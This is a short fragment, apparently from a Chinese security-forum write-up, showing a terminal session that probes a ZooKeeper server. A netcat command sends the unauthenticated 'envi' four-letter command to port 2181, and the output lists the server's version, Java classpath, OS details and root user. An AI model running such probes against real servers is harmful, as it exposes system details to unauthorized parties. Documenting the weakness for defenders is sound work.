 root@kali:~# echo envi|nc 172.16.2.251 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16:18 GMT
host.name=localhost
java.version=1.8.0_181
java.vendor=Oracle Corporation
java.home=/usr/jdk1.8.0_181/jre
java.class.path=/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/root/zookeeper/zookeeper-3.4.14/bin/../build/classes:/root/zookeepe
r/zookeeper-3.4.14/bin/../zookeeper-server/target/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../build/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../
lib/slf4j-log4j12-1.7.25.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/slf4j-api-1.7.25.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/netty-3.10.6.Final
.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/jline-0.9.94.jar:/root/zookeeper/zookeeper-3.4
.14/bin/../lib/audience-annotations-0.5.0.jar:/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper-3.4.14.jar:/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper
-server/src/main/resources/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../conf:.:/usr/jdk1.8.0_181/lib/dt.jar:/usr/jdk1.8.0_181/lib/tools.jar
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-957.5.1.el7.x86_64
user.name=root
user.home=/root
user.dir=/root/zookeeper/zookeeper-3.4.14/conf
root@kali:~#
先知社区